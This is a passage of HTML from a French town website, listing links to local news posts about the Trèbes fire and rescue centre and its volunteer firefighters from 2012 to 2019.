				<h3><a href="https://www.atrebes.com/actualites/intervention-de-nos-pompiers/" title="Permaliens vers Intervention de nos Pompiers en bordure d&rsquo;Aude" rel="bookmark">Intervention de nos Pompiers en bordure d&rsquo;Aude</a></h3>
				<p class="post-meta"><span>1 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-loccasion-de-la-ste-barbe/" title="Permaliens vers A l&rsquo;occasion de la Ste Barbe" rel="bookmark">A l&rsquo;occasion de la Ste Barbe</a></h3>
				<p class="post-meta"><span>22 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-de-noel/" title="Permaliens vers Nos pompiers de Noël" rel="bookmark">Nos pompiers de Noël</a></h3>
				<p class="post-meta"><span>29 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-a-vos-portes-avec-leur-calendrier/" title="Permaliens vers Nos pompiers à vos portes avec leur calendrier" rel="bookmark">Nos pompiers à vos portes avec leur calendrier</a></h3>
				<p class="post-meta"><span>19 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-sandra/" title="Permaliens vers Big Up Sandra !" rel="bookmark">Big Up Sandra !</a></h3>
				<p class="post-meta"><span>13 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-lieutenant-nicolas-delort-a-la-tete-du-centre-de-secours/" title="Permaliens vers Le lieutenant Nicolas Delort à la tête du centre de secours" rel="bookmark">Le lieutenant Nicolas Delort à la tête du centre de secours</a></h3>
				<p class="post-meta"><span>11 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-etaient-sur-limportant-incendie-de-fonties-montirat/" title="Permaliens vers Nos pompiers étaient sur l&rsquo;important Incendie de Fontiès / Montirat" rel="bookmark">Nos pompiers étaient sur l&rsquo;important Incendie de Fontiès / Montirat</a></h3>
				<p class="post-meta"><span>27 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-centre-de-secours-a-30-ans/" title="Permaliens vers Le centre de Secours a 30 ans" rel="bookmark">Le centre de Secours a 30 ans</a></h3>
				<p class="post-meta"><span>17 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/manoeuvre-dominicale-des-sapeurs-pompiers/" title="Permaliens vers Manœuvre dominicale des sapeurs-pompiers" rel="bookmark">Manœuvre dominicale des sapeurs-pompiers</a></h3>
				<p class="post-meta"><span>7 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/decouvrir-trebes/structure/centre-de-secours/la-ste-barbe-de-nos-pompiers-2/" title="Permaliens vers La Ste Barbe de Nos Pompiers" rel="bookmark">La Ste Barbe de Nos Pompiers</a></h3>
				<p class="post-meta"><span>20 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-grande-famille-des-sapeurs-pompiers-reunie/" title="Permaliens vers La grande famille des sapeurs-pompiers réunie" rel="bookmark">La grande famille des sapeurs-pompiers réunie</a></h3>
				<p class="post-meta"><span>4 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-etaient-mobilises-pour-la-st-sylvestre/" title="Permaliens vers Ils étaient mobilisés pour la St Sylvestre" rel="bookmark">Ils étaient mobilisés pour la St Sylvestre</a></h3>
				<p class="post-meta"><span>1 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-photos-originales-sur-le-calendrier-des-pompiers/" title="Permaliens vers Des Photos Originales sur le Calendrier des Pompiers" rel="bookmark">Des Photos Originales sur le Calendrier des Pompiers</a></h3>
				<p class="post-meta"><span>29 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/journee-conviviale-chez-les-pompiers/" title="Permaliens vers Journée conviviale chez les pompiers" rel="bookmark">Journée conviviale chez les pompiers</a></h3>
				<p class="post-meta"><span>11 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incendie-dun-appartement-immeuble-monsejour/" title="Permaliens vers Incendie d&rsquo;un appartement Immeuble Monséjour" rel="bookmark">Incendie d&rsquo;un appartement Immeuble Monséjour</a></h3>
				<p class="post-meta"><span>5 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/70-hectares-brules/" title="Permaliens vers 70 hectares brûlés" rel="bookmark">70 hectares brûlés</a></h3>
				<p class="post-meta"><span>22 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-rendez-vous-en-un-pour-nos-pompiers-volontaires/" title="Permaliens vers Deux rendez-vous en un pour nos pompiers volontaires" rel="bookmark">Deux rendez-vous en un pour nos pompiers volontaires</a></h3>
				<p class="post-meta"><span>4 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lors-de-la-sainte-barbe-recueillement-medailles-galons-et-etat-des-lieux/" title="Permaliens vers Lors de la Sainte-Barbe, recueillement, médailles, galons et état des lieux&#8230;" rel="bookmark">Lors de la Sainte-Barbe, recueillement, médailles, galons et état des lieux&#8230;</a></h3>
				<p class="post-meta"><span>24 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/et-si-vous-deveniez-pompier-volontaire/" title="Permaliens vers Et si vous deveniez pompier volontaire !" rel="bookmark">Et si vous deveniez pompier volontaire !</a></h3>
				<p class="post-meta"><span>3 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-voiture-brulee-a-laiguille/" title="Permaliens vers Une Voiture Brulée à l&rsquo;Aiguille" rel="bookmark">Une Voiture Brulée à l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>26 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/top-depart-pour-la-tournee-calendriers-de-nos-pompiers/" title="Permaliens vers Top départ pour la « Tournée Calendriers » de nos pompiers" rel="bookmark">Top départ pour la « Tournée Calendriers » de nos pompiers</a></h3>
				<p class="post-meta"><span>11 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nicolas-passe-le-relais-a-yann/" title="Permaliens vers Nicolas passe le relais à Yann" rel="bookmark">Nicolas passe le relais à Yann</a></h3>
				<p class="post-meta"><span>28 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rencontres-de-la-securite-pour-les-cm1cm-2-et-ulis-des-floralies/" title="Permaliens vers Rencontres de la sécurité pour les CM1/CM 2 et ULIS des Floralies" rel="bookmark">Rencontres de la sécurité pour les CM1/CM 2 et ULIS des Floralies</a></h3>
				<p class="post-meta"><span>18 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lamicale-des-pompiers-remettait-en-jeu-son-planchot/" title="Permaliens vers L&rsquo;Amicale des Pompiers remettait en jeu son « planchot »" rel="bookmark">L&rsquo;Amicale des Pompiers remettait en jeu son « planchot »</a></h3>
				<p class="post-meta"><span>30 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-voiture-incendiee-a-laiguille/" title="Permaliens vers Une voiture incendiée à l&rsquo;Aiguille" rel="bookmark">Une voiture incendiée à l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>11 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/manoeuvres-dominicales-de-nos-pompiers/" title="Permaliens vers Manœuvres dominicales de nos pompiers" rel="bookmark">Manœuvres dominicales de nos pompiers</a></h3>
				<p class="post-meta"><span>18 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chaud-chaud-lete-de-nos-pompiers/" title="Permaliens vers Chaud, Chaud, l&rsquo;été de nos pompiers" rel="bookmark">Chaud, Chaud, l&rsquo;été de nos pompiers</a></h3>
				<p class="post-meta"><span>9 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nicolas-delort-sur-les-champs-elyses/" title="Permaliens vers Nicolas Delort sur les Champs Elysés" rel="bookmark">Nicolas Delort sur les Champs Elysés</a></h3>
				<p class="post-meta"><span>26 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-au-camping/" title="Permaliens vers Départ de feu au Camping" rel="bookmark">Départ de feu au Camping</a></h3>
				<p class="post-meta"><span>4 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-sur-lincendie-de-laure/" title="Permaliens vers Nos Pompiers sur l&rsquo;Incendie de Laure" rel="bookmark">Nos Pompiers sur l&rsquo;Incendie de Laure</a></h3>
				<p class="post-meta"><span>1 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/inter-et-super-u-soutiennent-nos-pompiers/" title="Permaliens vers Intermarché et Super U soutiennent nos Pompiers&#8230;" rel="bookmark">Intermarché et Super U soutiennent nos Pompiers&#8230;</a></h3>
				<p class="post-meta"><span>29 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/feu-de-vegetation-derriere-les-arenes/" title="Permaliens vers Feu de Végétation derrière les Arènes" rel="bookmark">Feu de Végétation derrière les Arènes</a></h3>
				<p class="post-meta"><span>5 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-en-renfort-sur-un-incendie-de-maison/" title="Permaliens vers Nos Pompiers en Renfort sur un Incendie de Maison" rel="bookmark">Nos Pompiers en Renfort sur un Incendie de Maison</a></h3>
				<p class="post-meta"><span>3 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/premiere-intervention-feu-de-foret-pour-nos-pompiers/" title="Permaliens vers Première Intervention Feu de Forêt pour nos pompiers" rel="bookmark">Première Intervention Feu de Forêt pour nos pompiers</a></h3>
				<p class="post-meta"><span>21 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/mobilisation-autour-dune-fuite-de-carburant-qui-menacait-le-canal-du-midi/" title="Permaliens vers Mobilisation autour d&rsquo;une fuite de carburant qui menaçait le Canal du Midi" rel="bookmark">Mobilisation autour d&rsquo;une fuite de carburant qui menaçait le Canal du Midi</a></h3>
				<p class="post-meta"><span>29 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-sensibilisations-aux-gestes-qui-sauvent/" title="Permaliens vers Les sensibilisations aux gestes qui sauvent" rel="bookmark">Les sensibilisations aux gestes qui sauvent</a></h3>
				<p class="post-meta"><span>24 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/volee-place-de-leglise-brulee-au-devez/" title="Permaliens vers Volée place de l&rsquo;Eglise, brûlée au Dévez" rel="bookmark">Volée place de l&rsquo;Eglise, brûlée au Dévez</a></h3>
				<p class="post-meta"><span>14 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-anges-gardiens-des-reveillons/" title="Permaliens vers Nos Anges-Gardiens des Réveillons" rel="bookmark">Nos Anges-Gardiens des Réveillons</a></h3>
				<p class="post-meta"><span>31 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-hotte-pleine-de-cadeaux-pour-les-pompiers-et-leurs-enfants/" title="Permaliens vers La Hotte pleine de cadeaux pour les Pompiers et leurs enfants" rel="bookmark">La Hotte pleine de cadeaux pour les Pompiers et leurs enfants</a></h3>
				<p class="post-meta"><span>18 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/faites-votre-le-calendrier-2016-de-nos-pompiers/" title="Permaliens vers Faites votre, le calendrier 2016 de nos Pompiers !" rel="bookmark">Faites votre, le calendrier 2016 de nos Pompiers !</a></h3>
				<p class="post-meta"><span>7 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-grimp-a-prete-main-forte-a-nos-pompiers/" title="Permaliens vers Le GRIMP a prêté main forte à nos Pompiers" rel="bookmark">Le GRIMP a prêté main forte à nos Pompiers</a></h3>
				<p class="post-meta"><span>20 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-accident-sur-le-pont-de-laude-ce-dimanche-soir/" title="Permaliens vers Un accident sur le Pont de l&rsquo;Aude ce dimanche soir" rel="bookmark">Un accident sur le Pont de l&rsquo;Aude ce dimanche soir</a></h3>
				<p class="post-meta"><span>4 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-incendie-cet-apres-midi-tout-pres-de-cantalauze/" title="Permaliens vers Un incendie cet après-midi tout près de Cantalauze" rel="bookmark">Un incendie cet après-midi tout près de Cantalauze</a></h3>
				<p class="post-meta"><span>2 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-sur-tous-les-fronts/" title="Permaliens vers Nos pompiers sur tous les fronts" rel="bookmark">Nos pompiers sur tous les fronts</a></h3>
				<p class="post-meta"><span>14 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/intervention-de-nos-pompiers-au-credit-agricole/" title="Permaliens vers Intervention de nos Pompiers au Crédit Agricole" rel="bookmark">Intervention de nos Pompiers au Crédit Agricole</a></h3>
				<p class="post-meta"><span>31 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-mobilisation-systematique-feu-de-foret-de-nos-pompiers/" title="Permaliens vers La « Mobilisation Systématique Feu de Forêt » de nos Pompiers" rel="bookmark">La « Mobilisation Systématique Feu de Forêt » de nos Pompiers</a></h3>
				<p class="post-meta"><span>27 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-apres-midi-chez-les-pompiers-pour-les-ptits-bouts-des-floralies/" title="Permaliens vers Une après-midi chez les Pompiers pour les Ptits Bouts des Floralies" rel="bookmark">Une après-midi chez les Pompiers pour les Ptits Bouts des Floralies</a></h3>
				<p class="post-meta"><span>29 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/exercices-pour-les-bac-pro-securite-prevention-2/" title="Permaliens vers Exercices pour les Bac Pro Sécurité Prévention" rel="bookmark">Exercices pour les Bac Pro Sécurité Prévention</a></h3>
				<p class="post-meta"><span>28 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-ste-barbe-glaciale-a-exterieur-chaleureuse-dans-lesprit-de-corps/" title="Permaliens vers La Ste Barbe: glaciale à extérieur, chaleureuse dans l&rsquo;esprit de corps" rel="bookmark">La Ste Barbe: glaciale à extérieur, chaleureuse dans l&rsquo;esprit de corps</a></h3>
				<p class="post-meta"><span>26 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tout-premier-centre-de-secours-en-juillet-1988/" title="Permaliens vers Le tout premier Centre de Secours en Juillet 1988" rel="bookmark">Le tout premier Centre de Secours en Juillet 1988</a></h3>
				<p class="post-meta"><span>26 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-cadeaux-pour-nos-pompiers-et-leurs-enfants/" title="Permaliens vers Des cadeaux pour nos pompiers et leurs enfants" rel="bookmark">Des cadeaux pour nos pompiers et leurs enfants</a></h3>
				<p class="post-meta"><span>31 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-offrent-leur-calendrier-au-maire/" title="Permaliens vers Nos Pompiers offrent leur Calendrier au Maire" rel="bookmark">Nos Pompiers offrent leur Calendrier au Maire</a></h3>
				<p class="post-meta"><span>29 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-amicales-de-pompiers-de-laude-reunies-au-centre-de-secours/" title="Permaliens vers Les Amicales de Pompiers de L&rsquo;Aude réunies au Centre de Secours" rel="bookmark">Les Amicales de Pompiers de L&rsquo;Aude réunies au Centre de Secours</a></h3>
				<p class="post-meta"><span>31 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-intervention-longue-et-fastidieuse-pour-nos-pompiers/" title="Permaliens vers Une intervention longue et fastidieuse pour nos pompiers" rel="bookmark">Une intervention longue et fastidieuse pour nos pompiers</a></h3>
				<p class="post-meta"><span>24 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chaleureuse-journee-avec-lamicale-de-nos-pompiers/" title="Permaliens vers Chaleureuse Journée avec l&rsquo;Amicale de nos Pompiers&#8230;" rel="bookmark">Chaleureuse Journée avec l&rsquo;Amicale de nos Pompiers&#8230;</a></h3>
				<p class="post-meta"><span>23 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-images-de-lanimation-footpompiers-resultats-foot-du-week-end/" title="Permaliens vers Nos images de l&rsquo;Animation Foot/pompiers  + Résultats Foot du Week-end" rel="bookmark">Nos images de l&rsquo;Animation Foot/pompiers  + Résultats Foot du Week-end</a></h3>
				<p class="post-meta"><span>14 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nid-de-guepes-sur-le-parking-du-tennis-de-table/" title="Permaliens vers Un nid de guêpes sur le parking du Tennis de Table" rel="bookmark">Un nid de guêpes sur le parking du Tennis de Table</a></h3>
				<p class="post-meta"><span>31 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-sur-un-incendie-au-col-du-bouc/" title="Permaliens vers Nos Pompiers sur un incendie au Col du Bouc" rel="bookmark">Nos Pompiers sur un incendie au Col du Bouc</a></h3>
				<p class="post-meta"><span>19 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/flash-back-sur-nos-pompiers-dans-les-annees-90/" title="Permaliens vers Flash Back sur nos Pompiers des années 90" rel="bookmark">Flash Back sur nos Pompiers des années 90</a></h3>
				<p class="post-meta"><span>12 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-en-mobilisation-systematique-jusqua-mi-septembre/" title="Permaliens vers Nos Pompiers en Mobilisation Systématique jusqu&rsquo;à mi-septembre" rel="bookmark">Nos Pompiers en Mobilisation Systématique jusqu&rsquo;à mi-septembre</a></h3>
				<p class="post-meta"><span>12 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-accident-mortel-route-de-beziers/" title="Permaliens vers Un Accident Mortel Route de Beziers" rel="bookmark">Un Accident Mortel Route de Beziers</a></h3>
				<p class="post-meta"><span>12 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ptits-bouts-des-floralies-fascines-par-lunivers-de-nos-pompiers/" title="Permaliens vers Les P&rsquo;tits Bouts des Floralies fascinés par l&rsquo;univers de nos Pompiers" rel="bookmark">Les P&rsquo;tits Bouts des Floralies fascinés par l&rsquo;univers de nos Pompiers</a></h3>
				<p class="post-meta"><span>8 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jardins-pres-du-pont-vauban-ont-eu-chaud/" title="Permaliens vers Les Jardins près du Pont Vauban ont eu chaud" rel="bookmark">Les Jardins près du Pont Vauban ont eu chaud</a></h3>
				<p class="post-meta"><span>17 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/journee-maintien-des-acquis-pour-nos-pompiers/" title="Permaliens vers Journée  « Maintien des Acquis » pour nos Pompiers" rel="bookmark">Journée  « Maintien des Acquis » pour nos Pompiers</a></h3>
				<p class="post-meta"><span>4 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-nouvelles-infirmieres-viennent-etoffer-leffectif-du-centre-de-secours/" title="Permaliens vers Deux Nouvelles Infirmières viennent étoffer l&rsquo;effectif du Centre de Secours" rel="bookmark">Deux Nouvelles Infirmières viennent étoffer l&rsquo;effectif du Centre de Secours</a></h3>
				<p class="post-meta"><span>26 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-ou-des-cretins-jouent-avec-le-feu-au-tennis-club/" title="Permaliens vers Un (ou des) crétin(s) joue(nt) avec le feu au Tennis Club" rel="bookmark">Un (ou des) crétin(s) joue(nt) avec le feu au Tennis Club</a></h3>
				<p class="post-meta"><span>15 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-villa-ravagee-par-les-flammes/" title="Permaliens vers Une villa ravagée par les flammes" rel="bookmark">Une villa ravagée par les flammes</a></h3>
				<p class="post-meta"><span>23 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/exercices-pour-les-bac-pro-securite-prevention/" title="Permaliens vers Exercices pour les « Bac Pro Sécurité Prévention »" rel="bookmark">Exercices pour les « Bac Pro Sécurité Prévention »</a></h3>
				<p class="post-meta"><span>16 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rapide-intervention-de-nos-pompiers/" title="Permaliens vers Rapide intervention de Nos pompiers" rel="bookmark">Rapide intervention de Nos pompiers</a></h3>
				<p class="post-meta"><span>12 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-prise-offielle-de-commandement-du-lieutenant-philippe-miramond/" title="Permaliens vers La Prise Officielle de Commandement du Lieutenant Philippe Miramond" rel="bookmark">La Prise Officielle de Commandement du Lieutenant Philippe Miramond</a></h3>
				<p class="post-meta"><span>8 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nicolas-delort-nouveau-president-de-lamicale-des-pompiers/" title="Permaliens vers Nicolas Delort nouveau président de l&rsquo;Amicale des Pompiers" rel="bookmark">Nicolas Delort nouveau président de l&rsquo;Amicale des Pompiers</a></h3>
				<p class="post-meta"><span>21 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-voiture-dans-les-eaux-du-port/" title="Permaliens vers Une voiture dans les eaux du Port" rel="bookmark">Une voiture dans les eaux du Port</a></h3>
				<p class="post-meta"><span>14 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-anges-gardiens-du-reveillon-2/" title="Permaliens vers Nos Anges Gardiens du Réveillon" rel="bookmark">Nos Anges Gardiens du Réveillon</a></h3>
				<p class="post-meta"><span>1 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-pere-noel-chez-nos-pompiers/" title="Permaliens vers Le Père Noël chez nos Pompiers" rel="bookmark">Le Père Noël chez nos Pompiers</a></h3>
				<p class="post-meta"><span>28 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-rencontre-du-lieutenant-philippe-miramond-au-centre-de-secours/" title="Permaliens vers A la rencontre du Lieutenant Philippe Miramond au Centre de Secours" rel="bookmark">A la rencontre du Lieutenant Philippe Miramond au Centre de Secours</a></h3>
				<p class="post-meta"><span>6 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-pompiers-pour-leur-collegue-et-ami/" title="Permaliens vers Les pompiers pour leur collègue et ami&#8230;" rel="bookmark">Les pompiers pour leur collègue et ami&#8230;</a></h3>
				<p class="post-meta"><span>29 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nid-de-frelons-aux-floralies/" title="Permaliens vers Un Nid de Frelons aux Floralies" rel="bookmark">Un Nid de Frelons aux Floralies</a></h3>
				<p class="post-meta"><span>9 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-en-mobilisation-systematique-feu-de-foret/" title="Permaliens vers Nos pompiers en Mobilisation Systématique Feu de Forêt" rel="bookmark">Nos pompiers en Mobilisation Systématique Feu de Forêt</a></h3>
				<p class="post-meta"><span>4 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-ont-accueilli-les-ptits-bouts-des-floralies/" title="Permaliens vers Nos Pompiers ont accueilli les P&rsquo;tits Bouts des Floralies" rel="bookmark">Nos Pompiers ont accueilli les P&rsquo;tits Bouts des Floralies</a></h3>
				<p class="post-meta"><span>13 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-soleil-a-accompagne-la-manoeuvre-des-pompiers/" title="Permaliens vers Le soleil a accompagné la manœuvre des Pompiers" rel="bookmark">Le soleil a accompagné la manœuvre des Pompiers</a></h3>
				<p class="post-meta"><span>31 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/" title="Permaliens vers Amicale des Pompiers" rel="bookmark">Amicale des Pompiers</a></h3>
				<p class="post-meta"><span>3 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-preparent-leur-bac-pro-securite-prevention/" title="Permaliens vers Ils préparent leur Bac Pro Sécurité Prévention" rel="bookmark">Ils préparent leur Bac Pro Sécurité Prévention</a></h3>
				<p class="post-meta"><span>30 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-anges-gardiens-du-reveillon/" title="Permaliens vers Nos anges Gardiens du Réveillon" rel="bookmark">Nos anges Gardiens du Réveillon</a></h3>
				<p class="post-meta"><span>31 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/decouvrir-trebes/structure/centre-de-secours/" title="Permaliens vers Centre de Secours" rel="bookmark">Centre de Secours</a></h3>
				<p class="post-meta"><span>28 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-anges-gardiens-de-la-nuit-de-noel/" title="Permaliens vers Nos Anges Gardiens de la Nuit de Noël" rel="bookmark">Nos Anges Gardiens de la Nuit de Noël</a></h3>
				<p class="post-meta"><span>24 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-pere-noel-a-debute-sa-tournee-chez-nos-pompiers/" title="Permaliens vers Le Père Noël a débuté sa Tournée chez Nos  Pompiers" rel="bookmark">Le Père Noël a débuté sa Tournée chez Nos  Pompiers</a></h3>
				<p class="post-meta"><span>9 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-paralysee-a-la-suite-dune-course-poursuite/" title="Permaliens vers Trèbes Paralysée à la suite d&rsquo;une course Poursuite" rel="bookmark">Trèbes Paralysée à la suite d&rsquo;une course Poursuite</a></h3>
				<p class="post-meta"><span>23 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/exercices-pompiers-formation-sdis/" title="Permaliens vers Exercices Pompiers Formation SDIS" rel="bookmark">Exercices Pompiers Formation SDIS</a></h3>
				<p class="post-meta"><span>19 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/controle-des-bouches-dincendie/" title="Permaliens vers Contrôle des Bouches d&rsquo;Incendie" rel="bookmark">Contrôle des Bouches d&rsquo;Incendie</a></h3>
				<p class="post-meta"><span>18 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-pompiers-saluent-limplication-de-leurs-anciens/" title="Permaliens vers Les Pompiers Saluent l&rsquo;Implication de Leurs Anciens" rel="bookmark">Les Pompiers Saluent l&rsquo;Implication de Leurs Anciens</a></h3>
				<p class="post-meta"><span>10 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-enorme-nid-de-frelons-a-laiguille/" title="Permaliens vers Un Enorme Nid de Frelons à L&rsquo;Aiguille" rel="bookmark">Un Enorme Nid de Frelons à L&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>13 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/exercices-incendie-formation-sdis/" title="Permaliens vers Exercices  Incendie&#8230; Formation SDIS" rel="bookmark">Exercices  Incendie&#8230; Formation SDIS</a></h3>
